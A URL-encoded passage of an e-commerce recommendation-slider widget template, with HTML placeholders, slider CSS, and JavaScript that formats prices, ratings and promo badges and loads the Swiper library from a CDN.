20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%20%0A%20%20%20%20display:%20flex;%0A%20%20%20%20justify-content:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('2');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('2');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%2